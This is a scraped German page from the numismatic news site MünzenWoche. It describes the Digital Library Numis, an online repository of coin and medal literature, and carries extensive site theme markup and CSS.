</style>[bsa_pro_ad_space id=4]</div><p>Digital Library Numis (DLN) versteht sich als ein Portal und einen digitalen Speicher, um allen Menschen den Zugang zu Artikeln und B&uuml;chern zu erleichtern, die sich mit M&uuml;nzen, Medaillen und anderen numismatischen Gegenst&auml;nden besch&auml;ftigen. Der Leser entdeckt ein Tor zu einer breiten Palette von seltenen und oft wundervoll illustrierten klassischen Buchproduktionen vom 16. Jahrhundert an. Aber auch die heute noch relevante wissenschaftliche Literatur bis in das fr&uuml;he 20. Jahrhundert wird erfa&szlig;t. Man findet sogar eine gute und st&auml;ndig wachsende Auswahl an digitalisierten B&uuml;chern und Artikeln eines aktuelleren Datums. Besonders sie werden f&uuml;r den Numismatiker interessant sein, denn mittlerweile kann sich kaum jemand mehr die vielen verschiedenen numismatischen Publikationen halten. Dieser Teil d&uuml;rfte nicht nur f&uuml;r den Wissenschaftler, sondern auch f&uuml;r den engagierten M&uuml;nzh&auml;ndler und M&uuml;nzsammler von Interesse sein. Die Arbeit an der DLN wird st&auml;ndig weitergef&uuml;hrt und regelm&auml;&szlig;ig aktualisiert.</p>
<p>Wenn Sie Vorschl&auml;ge, mehr Quellen oder Nachricht &uuml;ber nicht funktionierende Links haben, kontaktieren Sie den Webmaster Thijs Verspagen. Daf&uuml;r klicken Sie<a href="http://sites.google.com/site/digitallibrarynumis" target="_blank"> hier</a>.</p>
<p><em>Publiziert mit Erlaubnis des Autors vom Newsletter des International Numismatic Committee.</em></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_696b475aaa24a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_696b475aaa24a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696b475aaa24a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2011-03-16T00:00:00+00:00"><meta itemprop="dateModified" content="2018-12-10T23:00:46+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/digital-library-numis-dln/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Digital Library Numis (DLN)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_696b475aac6e1_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696b475aac6e1" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIV</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In unserem <a href="/archivsuche/">Archiv</a> stellen wir Ihnen alle Inhalte zur Verfügung, die seit Gründung der MünzenWoche erschienen sind.</p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_696b475aad0db_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_696b475aad0db_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_696b475aad0db_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696b475ab132b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
